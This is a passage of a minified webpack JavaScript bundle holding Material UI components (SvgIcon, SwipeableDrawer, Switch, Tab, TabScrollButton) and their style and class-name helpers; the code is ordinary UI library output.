0:c.call(s,35))||"2.1875rem"})[t.fontSize],color:null!=(f=null==(d=(e.vars||e).palette)||null==(d=d[t.color])?void 0:d.main)?f:({action:null==(p=(e.vars||e).palette)||null==(p=p.action)?void 0:p.active,disabled:null==(b=(e.vars||e).palette)||null==(b=b.action)?void 0:b.disabled,inherit:void 0})[t.color]}}),m=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiSvgIcon"}),{children:n,className:u,color:s="inherit",component:f="svg",fontSize:d="medium",htmlColor:y,inheritViewBox:m=!1,titleAccess:h,viewBox:O="0 0 24 24"}=r,j=(0,a.default)(r,b),P=l.isValidElement(n)&&"svg"===n.type,w=(0,o.default)({},r,{color:s,component:f,fontSize:d,instanceFontSize:e.fontSize,inheritViewBox:m,viewBox:O,hasSvgAsChild:P}),M={};m||(M.viewBox=O);let x=v(w);return(0,p.jsxs)(g,(0,o.default)({as:f,className:(0,i.default)(x.root,u),focusable:"false",color:y,"aria-hidden":!h||void 0,role:h?"img":void 0,ref:t},M,j,P&&n.props,{ownerState:w,children:[P?n.props.children:n,h?(0,p.jsx)("title",{children:h}):null]}))});m.muiName="SvgIcon",t.default=m},38855:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={svgIconClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"svgIconClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(47269)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(38566));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},38566:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getSvgIconUtilityClass=function(e){return(0,a.default)("MuiSvgIcon",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiSvgIcon",["root","colorPrimary","colorSecondary","colorAction","colorError","colorDisabled","fontSizeInherit","fontSizeSmall","fontSizeMedium","fontSizeLarge"]);t.default=l},46207:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=p(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=n(r(24075)),s=n(r(39411)),c=r(16604),f=r(57437);let d=["anchor","classes","className","width","style"];function p(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(p=function(e){return e?r:t})(e)}let b=(0,u.default)("div")(({theme:e,ownerState:t})=>(0,a.default)({position:"fixed",top:0,left:0,bottom:0,zIndex:e.zIndex.drawer-1},"left"===t.anchor&&{right:"auto"},"right"===t.anchor&&{left:"auto",right:0},"top"===t.anchor&&{bottom:"auto",right:0},"bottom"===t.anchor&&{top:"auto",bottom:0,right:0})),y=l.forwardRef(function(e,t){let{anchor:r,classes:n={},className:l,width:u,style:p}=e,y=(0,o.default)(e,d);return(0,f.jsx)(b,(0,a.default)({className:(0,i.default)("PrivateSwipeArea-root",n.root,n[`anchor${(0,s.default)(r)}`],l),ref:t,style:(0,a.default)({[(0,c.isHorizontal)(r)?"width":"height"]:u},p),ownerState:e},y))});t.default=y},10011:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.reset=function(){M=null};var o=n(r(10712)),a=n(r(69726)),l=w(r(2265)),i=w(r(54887));n(r(74275)),r(62969);var u=r(56341),s=r(47856),c=w(r(16604)),f=n(r(83252)),d=n(r(90700)),p=n(r(60691)),b=n(r(48378)),y=n(r(92941)),v=n(r(98963)),g=r(85623),m=n(r(46207)),h=r(57437);let O=["BackdropProps"],j=["anchor","disableBackdropTransition","disableDiscovery","disableSwipeToOpen","hideBackdrop","hysteresis","allowSwipeInChildren","minFlingVelocity","ModalProps","onClose","onOpen","open","PaperProps","SwipeAreaProps","swipeAreaWidth","transitionDuration","variant"];function P(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(P=function(e){return e?r:t})(e)}function w(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=P(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let M=null;function x(e,t,r){return"right"===e?r.body.offsetWidth-t[0].pageX:t[0].pageX}function k(e,t,r){return"bottom"===e?r.innerHeight-t[0].clientY:t[0].clientY}function _(e,t){return e?t.clientWidth:t.clientHeight}function C(e,t,r,n){return Math.min(Math.max(r?t-e:n+t-e,0),n)}let S="undefined"!=typeof navigator&&/iPad|iPhone|iPod/.test(navigator.userAgent),R=l.forwardRef(function(e,t){let r=(0,u.useThemeProps)({name:"MuiSwipeableDrawer",props:e}),n=(0,v.default)(),P={enter:n.transitions.duration.enteringScreen,exit:n.transitions.duration.leavingScreen},{anchor:w="left",disableBackdropTransition:R=!1,disableDiscovery:W=!1,disableSwipeToOpen:$=S,hideBackdrop:E,hysteresis:T=.52,allowSwipeInChildren:D=!1,minFlingVelocity:I=450,ModalProps:{BackdropProps:A}={},onClose:L,onOpen:N,open:B=!1,PaperProps:Z={},SwipeAreaProps:z,swipeAreaWidth:F=20,transitionDuration:U=P,variant:V="temporary"}=r,H=(0,a.default)(r.ModalProps,O),G=(0,a.default)(r,j),[q,K]=l.useState(!1),X=l.useRef({isSwiping:null}),Y=l.useRef(),J=l.useRef(),Q=l.useRef(),ee=(0,f.default)(Z.ref,Q),et=l.useRef(!1),er=l.useRef();(0,y.default)(()=>{er.current=null},[B]);let en=l.useCallback((e,t={})=>{let{mode:r=null,changeTransition:o=!0}=t,a=(0,c.getAnchor)(n,w),l=-1!==["right","bottom"].indexOf(a)?1:-1,i=(0,c.isHorizontal)(w),u=i?`translate(${l*e}px, 0)`:`translate(0, ${l*e}px)`,s=Q.current.style;s.webkitTransform=u,s.transform=u;let f="";if(r&&(f=n.transitions.create("all",(0,g.getTransitionProps)({easing:void 0,style:void 0,timeout:U},{mode:r}))),o&&(s.webkitTransition=f,s.transition=f),!R&&!E){let t=J.current.style;t.opacity=1-e/_(i,Q.current),o&&(t.webkitTransition=f,t.transition=f)}},[w,R,E,n,U]),eo=(0,b.default)(e=>{let t;if(!et.current)return;if(M=null,et.current=!1,i.flushSync(()=>{K(!1)}),!X.current.isSwiping){X.current.isSwiping=null;return}X.current.isSwiping=null;let r=(0,c.getAnchor)(n,w),o=(0,c.isHorizontal)(w);t=o?x(r,e.changedTouches,(0,d.default)(e.currentTarget)):k(r,e.changedTouches,(0,p.default)(e.currentTarget));let a=o?X.current.startX:X.current.startY,l=_(o,Q.current),u=C(t,a,B,l),s=u/l;if(Math.abs(X.current.velocity)>I&&(er.current=1e3*Math.abs((l-u)/X.current.velocity)),B){X.current.velocity>I||s>T?L():en(0,{mode:"exit"});return}X.current.velocity<-I||1-s>T?N():en(_(o,Q.current),{mode:"enter"})}),ea=(e=!1)=>{if(!q){(e||!(W&&D))&&i.flushSync(()=>{K(!0)});let t=(0,c.isHorizontal)(w);!B&&Q.current&&en(_(t,Q.current)+(W?15:-20),{changeTransition:!1}),X.current.velocity=0,X.current.lastTime=null,X.current.lastTranslate=null,X.current.paperHit=!1,et.current=!0}},el=(0,b.default)(e=>{if(!Q.current||!et.current||null!==M&&M!==X.current)return;ea(!0);let t=(0,c.getAnchor)(n,w),r=(0,c.isHorizontal)(w),o=x(t,e.touches,(0,d.default)(e.currentTarget)),a=k(t,e.touches,(0,p.default)(e.currentTarget));if(B&&Q.current.contains(e.target)&&null===M){let t=function(e,t){let r=[];for(;e&&e!==t.parentElement;){let n=(0,p.default)(t).getComputedStyle(e);"absolute"===n.getPropertyValue("position")||"hidden"===n.getPropertyValue("overflow-x")||(e.clientWidth>0&&e.scrollWidth>e.clientWidth||e.clientHeight>0&&e.scrollHeight>e.clientHeight)&&r.push(e),e=e.parentElement}return r}(e.target,Q.current),n=function({domTreeShapes:e,start:t,current:r,anchor:n}){let o={scrollPosition:{x:"scrollLeft",y:"scrollTop"},scrollLength:{x:"scrollWidth",y:"scrollHeight"},clientLength:{x:"clientWidth",y:"clientHeight"}};return e.some(e=>{let a=r>=t;("top"===n||"left"===n)&&(a=!a);let l="left"===n||"right"===n?"x":"y",i=Math.round(e[o.scrollPosition[l]]),u=i+e[o.clientLength[l]]<e[o.scrollLength[l]];return!!a&&!!u||!a&&i>0})}({domTreeShapes:t,start:r?X.current.startX:X.current.startY,current:r?o:a,anchor:w});if(n){M=!0;return}M=X.current}if(null==X.current.isSwiping){let t=Math.abs(o-X.current.startX),n=Math.abs(a-X.current.startY),l=r?t>n&&t>3:n>t&&n>3;if(l&&e.cancelable&&e.preventDefault(),!0===l||(r?n>3:t>3)){if(X.current.isSwiping=l,!l){eo(e);return}X.current.startX=o,X.current.startY=a,W||B||(r?X.current.startX-=20:X.current.startY-=20)}}if(!X.current.isSwiping)return;let l=_(r,Q.current),i=r?X.current.startX:X.current.startY;B&&!X.current.paperHit&&(i=Math.min(i,l));let u=C(r?o:a,i,B,l);if(B){if(X.current.paperHit)0===u&&(X.current.startX=o,X.current.startY=a);else{let e=r?o<l:a<l;if(!e)return;X.current.paperHit=!0,X.current.startX=o,X.current.startY=a}}null===X.current.lastTranslate&&(X.current.lastTranslate=u,X.current.lastTime=performance.now()+1);let s=(u-X.current.lastTranslate)/(performance.now()-X.current.lastTime)*1e3;X.current.velocity=.4*X.current.velocity+.6*s,X.current.lastTranslate=u,X.current.lastTime=performance.now(),e.cancelable&&e.preventDefault(),en(u)}),ei=(0,b.default)(e=>{if(e.defaultPrevented||e.defaultMuiPrevented||B&&(E||!J.current.contains(e.target))&&!Q.current.contains(e.target))return;let t=(0,c.getAnchor)(n,w),r=(0,c.isHorizontal)(w),o=x(t,e.touches,(0,d.default)(e.currentTarget)),a=k(t,e.touches,(0,p.default)(e.currentTarget));if(!B){var l;if($||!(e.target===Y.current||null!=(l=Q.current)&&l.contains(e.target)&&("function"==typeof D?D(e,Y.current,Q.current):D)))return;if(r){if(o>F)return}else if(a>F)return}e.defaultMuiPrevented=!0,M=null,X.current.startX=o,X.current.startY=a,ea()});return l.useEffect(()=>{if("temporary"===V){let e=(0,d.default)(Q.current);return e.addEventListener("touchstart",ei),e.addEventListener("touchmove",el,{passive:!B}),e.addEventListener("touchend",eo),()=>{e.removeEventListener("touchstart",ei),e.removeEventListener("touchmove",el,{passive:!B}),e.removeEventListener("touchend",eo)}}},[V,B,ei,el,eo]),l.useEffect(()=>()=>{M===X.current&&(M=null)},[]),l.useEffect(()=>{B||K(!1)},[B]),(0,h.jsxs)(l.Fragment,{children:[(0,h.jsx)(c.default,(0,o.default)({open:"temporary"===V&&!!q||B,variant:V,ModalProps:(0,o.default)({BackdropProps:(0,o.default)({},A,{ref:J})},"temporary"===V&&{keepMounted:!0},H),hideBackdrop:E,PaperProps:(0,o.default)({},Z,{style:(0,o.default)({pointerEvents:"temporary"!==V||B||D?"":"none"},Z.style),ref:ee}),anchor:w,transitionDuration:er.current||U,onClose:L,ref:t},G)),!$&&"temporary"===V&&(0,h.jsx)(s.NoSsr,{children:(0,h.jsx)(m.default,(0,o.default)({anchor:w,ref:Y,width:F},z))})]})});t.default=R},44891:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return o.default}});var o=n(r(10011))},99706:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=m(r(2265));n(r(74275));var i=n(r(86759));r(62969);var u=r(53102),s=r(56341),c=n(r(39411)),f=n(r(84186)),d=n(r(57859)),p=n(r(24075)),b=m(r(5766)),y=r(57437);let v=["className","color","edge","size","sx"];function g(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(g=function(e){return e?r:t})(e)}function m(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=g(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let h=e=>{let{classes:t,edge:r,size:n,color:o,checked:l,disabled:i}=e,s={root:["root",r&&`edge${(0,c.default)(r)}`,`size${(0,c.default)(n)}`],switchBase:["switchBase",`color${(0,c.default)(o)}`,l&&"checked",i&&"disabled"],thumb:["thumb"],track:["track"],input:["input"]},f=(0,u.unstable_composeClasses)(s,b.getSwitchUtilityClass,t);return(0,a.default)({},t,f)},O=(0,p.default)("span",{name:"MuiSwitch",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,r.edge&&t[`edge${(0,c.default)(r.edge)}`],t[`size${(0,c.default)(r.size)}`]]}})(({ownerState:e})=>(0,a.default)({display:"inline-flex",width:58,height:38,overflow:"hidden",padding:12,boxSizing:"border-box",position:"relative",flexShrink:0,zIndex:0,verticalAlign:"middle","@media print":{colorAdjust:"exact"}},"start"===e.edge&&{marginLeft:-8},"end"===e.edge&&{marginRight:-8},"small"===e.size&&{width:40,height:24,padding:7,[`& .${b.default.thumb}`]:{width:16,height:16},[`& .${b.default.switchBase}`]:{padding:4,[`&.${b.default.checked}`]:{transform:"translateX(16px)"}}})),j=(0,p.default)(f.default,{name:"MuiSwitch",slot:"SwitchBase",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.switchBase,{[`& .${b.default.input}`]:t.input},"default"!==r.color&&t[`color${(0,c.default)(r.color)}`]]}})(({theme:e})=>({position:"absolute",top:0,left:0,zIndex:1,color:e.vars?e.vars.palette.Switch.defaultColor:`${"light"===e.palette.mode?e.palette.common.white:e.palette.grey[300]}`,transition:e.transitions.create(["left","transform"],{duration:e.transitions.duration.shortest}),[`&.${b.default.checked}`]:{transform:"translateX(20px)"},[`&.${b.default.disabled}`]:{color:e.vars?e.vars.palette.Switch.defaultDisabledColor:`${"light"===e.palette.mode?e.palette.grey[100]:e.palette.grey[600]}`},[`&.${b.default.checked} + .${b.default.track}`]:{opacity:.5},[`&.${b.default.disabled} + .${b.default.track}`]:{opacity:e.vars?e.vars.opacity.switchTrackDisabled:`${"light"===e.palette.mode?.12:.2}`},[`& .${b.default.input}`]:{left:"-100%",width:"300%"}}),({theme:e,ownerState:t})=>(0,a.default)({"&:hover":{backgroundColor:e.vars?`rgba(${e.vars.palette.action.activeChannel} / ${e.vars.palette.action.hoverOpacity})`:(0,s.alpha)(e.palette.action.active,e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:"transparent"}}},"default"!==t.color&&{[`&.${b.default.checked}`]:{color:(e.vars||e).palette[t.color].main,"&:hover":{backgroundColor:e.vars?`rgba(${e.vars.palette[t.color].mainChannel} / ${e.vars.palette.action.hoverOpacity})`:(0,s.alpha)(e.palette[t.color].main,e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:"transparent"}},[`&.${b.default.disabled}`]:{color:e.vars?e.vars.palette.Switch[`${t.color}DisabledColor`]:`${"light"===e.palette.mode?(0,s.lighten)(e.palette[t.color].main,.62):(0,s.darken)(e.palette[t.color].main,.55)}`}},[`&.${b.default.checked} + .${b.default.track}`]:{backgroundColor:(e.vars||e).palette[t.color].main}})),P=(0,p.default)("span",{name:"MuiSwitch",slot:"Track",overridesResolver:(e,t)=>t.track})(({theme:e})=>({height:"100%",width:"100%",borderRadius:7,zIndex:-1,transition:e.transitions.create(["opacity","background-color"],{duration:e.transitions.duration.shortest}),backgroundColor:e.vars?e.vars.palette.common.onBackground:`${"light"===e.palette.mode?e.palette.common.black:e.palette.common.white}`,opacity:e.vars?e.vars.opacity.switchTrack:`${"light"===e.palette.mode?.38:.3}`})),w=(0,p.default)("span",{name:"MuiSwitch",slot:"Thumb",overridesResolver:(e,t)=>t.thumb})(({theme:e})=>({boxShadow:(e.vars||e).shadows[1],backgroundColor:"currentColor",width:20,height:20,borderRadius:"50%"})),M=l.forwardRef(function(e,t){let r=(0,d.default)({props:e,name:"MuiSwitch"}),{className:n,color:l="primary",edge:u=!1,size:s="medium",sx:c}=r,f=(0,o.default)(r,v),p=(0,a.default)({},r,{color:l,edge:u,size:s}),b=h(p),g=(0,y.jsx)(w,{className:b.thumb,ownerState:p});return(0,y.jsxs)(O,{className:(0,i.default)(b.root,n),sx:c,ownerState:p,children:[(0,y.jsx)(j,(0,a.default)({type:"checkbox",icon:g,checkedIcon:g,ref:t,ownerState:p},f,{classes:(0,a.default)({},b,{root:b.switchBase})})),(0,y.jsx)(P,{className:b.track,ownerState:p})]})});t.default=M},95935:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={switchClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"switchClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(99706)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(5766));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},5766:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getSwitchUtilityClass=function(e){return(0,a.default)("MuiSwitch",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiSwitch",["root","edgeStart","edgeEnd","switchBase","colorPrimary","colorSecondary","sizeSmall","sizeMedium","checked","disabled","input","thumb","track"]);t.default=l},9270:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=g(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(30207)),c=n(r(39411)),f=n(r(57859)),d=n(r(24075));n(r(49517));var p=g(r(13091)),b=r(57437);let y=["className","disabled","disableFocusRipple","fullWidth","icon","iconPosition","indicator","label","onChange","onClick","onFocus","selected","selectionFollowsFocus","textColor","value","wrapped"];function v(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(v=function(e){return e?r:t})(e)}function g(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=v(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let m=e=>{let{classes:t,textColor:r,fullWidth:n,wrapped:o,icon:a,label:l,selected:i,disabled:s}=e,f={root:["root",a&&l&&"labelIcon",`textColor${(0,c.default)(r)}`,n&&"fullWidth",o&&"wrapped",i&&"selected",s&&"disabled"],iconWrapper:["iconWrapper"]};return(0,u.unstable_composeClasses)(f,p.getTabUtilityClass,t)},h=(0,d.default)(s.default,{name:"MuiTab",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,r.label&&r.icon&&t.labelIcon,t[`textColor${(0,c.default)(r.textColor)}`],r.fullWidth&&t.fullWidth,r.wrapped&&t.wrapped]}})(({theme:e,ownerState:t})=>(0,a.default)({},e.typography.button,{maxWidth:360,minWidth:90,position:"relative",minHeight:48,flexShrink:0,padding:"12px 16px",overflow:"hidden",whiteSpace:"normal",textAlign:"center"},t.label&&{flexDirection:"top"===t.iconPosition||"bottom"===t.iconPosition?"column":"row"},{lineHeight:1.25},t.icon&&t.label&&{minHeight:72,paddingTop:9,paddingBottom:9,[`& > .${p.default.iconWrapper}`]:(0,a.default)({},"top"===t.iconPosition&&{marginBottom:6},"bottom"===t.iconPosition&&{marginTop:6},"start"===t.iconPosition&&{marginRight:e.spacing(1)},"end"===t.iconPosition&&{marginLeft:e.spacing(1)})},"inherit"===t.textColor&&{color:"inherit",opacity:.6,[`&.${p.default.selected}`]:{opacity:1},[`&.${p.default.disabled}`]:{opacity:(e.vars||e).palette.action.disabledOpacity}},"primary"===t.textColor&&{color:(e.vars||e).palette.text.secondary,[`&.${p.default.selected}`]:{color:(e.vars||e).palette.primary.main},[`&.${p.default.disabled}`]:{color:(e.vars||e).palette.text.disabled}},"secondary"===t.textColor&&{color:(e.vars||e).palette.text.secondary,[`&.${p.default.selected}`]:{color:(e.vars||e).palette.secondary.main},[`&.${p.default.disabled}`]:{color:(e.vars||e).palette.text.disabled}},t.fullWidth&&{flexShrink:1,flexGrow:1,flexBasis:0,maxWidth:"none"},t.wrapped&&{fontSize:e.typography.pxToRem(12)})),O=l.forwardRef(function(e,t){let r=(0,f.default)({props:e,name:"MuiTab"}),{className:n,disabled:u=!1,disableFocusRipple:s=!1,fullWidth:c,icon:d,iconPosition:p="top",indicator:v,label:g,onChange:O,onClick:j,onFocus:P,selected:w,selectionFollowsFocus:M,textColor:x="inherit",value:k,wrapped:_=!1}=r,C=(0,o.default)(r,y),S=(0,a.default)({},r,{disabled:u,disableFocusRipple:s,selected:w,icon:!!d,iconPosition:p,label:!!g,fullWidth:c,textColor:x,wrapped:_}),R=m(S),W=d&&g&&l.isValidElement(d)?l.cloneElement(d,{className:(0,i.default)(R.iconWrapper,d.props.className)}):d;return(0,b.jsxs)(h,(0,a.default)({focusRipple:!s,className:(0,i.default)(R.root,n),ref:t,role:"tab","aria-selected":w,disabled:u,onClick:e=>{!w&&O&&O(e,k),j&&j(e)},onFocus:e=>{M&&!w&&O&&O(e,k),P&&P(e)},ownerState:S,tabIndex:w?0:-1},C,{children:["top"===p||"start"===p?(0,b.jsxs)(l.Fragment,{children:[W,g]}):(0,b.jsxs)(l.Fragment,{children:[g,W]}),v]}))});t.default=O},96648:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={tabClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"tabClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(9270)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(13091));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},13091:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getTabUtilityClass=function(e){return(0,a.default)("MuiTab",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiTab",["root","labelIcon","textColorInherit","textColorPrimary","textColorSecondary","selected","disabled","fullWidth","wrapped","iconWrapper"]);t.default=l},29265:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=h(r(2265));n(r(74275));var i=n(r(86759)),u=r(47856),s=n(r(69108)),c=n(r(38304)),f=n(r(30207)),d=n(r(98963)),p=n(r(57859)),b=n(r(24075)),y=h(r(40078)),v=r(57437);let g=["className","slots","slotProps","direction","orientation","disabled"];function m(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(m=function(e){return e?r:t})(e)}function h(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=m(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let O=e=>{let{classes:t,orientation:r,disabled:n}=e;return(0,u.unstable_composeClasses)({root:["root",r,n&&"disabled"]},y.getTabScrollButtonUtilityClass,t)},j=(0,b.default)(f.default,{name:"MuiTabScrollButton",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,r.orientation&&t[r.orientation]]}})(({ownerState:e})=>(0,a.default)({width:40,flexShrink:0,opacity:.8,[`&.${y.default.disabled}`]:{opacity:0}},"vertical"===e.orientation&&{width:"100%",height:40,"& svg":{transform:`rotate(${e.isRtl?-90:90}deg)`}})),P=l.forwardRef(function(e,t){var r,n;let l=(0,p.default)({props:e,name:"MuiTabScrollButton"}),{className:f,slots:b={},slotProps:y={},direction:m}=l,h=(0,o.default)(l,g),P=(0,d.default)(),w="rtl"===P.direction,M=(0,a.default)({isRtl:w},l),x=O(M),k=null!=(r=b.StartScrollButtonIcon)?r:s.default,_=null!=(n=b.EndScrollButtonIcon)?n:c.default,C=(0,u.useSlotProps)({elementType:k,externalSlotProps:y.startScrollButtonIcon,additionalProps:{fontSize:"small"},ownerState:M}),S=(0,u.useSlotProps)({elementType:_,externalSlotProps:y.endScrollButtonIcon,additionalProps:{fontSize:"small"},ownerState:M});return(0,v.jsx)(j,(0,a.default)({component:"div",className:(0,i.default)(x.root,f),ref:t,role:null,ownerState:M,tabIndex:null},h,{children:"left"===m?(0,v.jsx)(k,(0,a.default)({},C)):(0,v.jsx)(_,(0,a.default)({},S))}))});t.default=P},92073:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={tabScrollButtonClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"tabScrollButtonClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(29265)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(40078));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},40078:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getTabScrollButtonUtilityClass=function(e){return(0,a.default)("MuiTabScrollButton",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiTabScrollButton",["root","vertical","horizontal","disabled"]);t.default=l},89911:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var 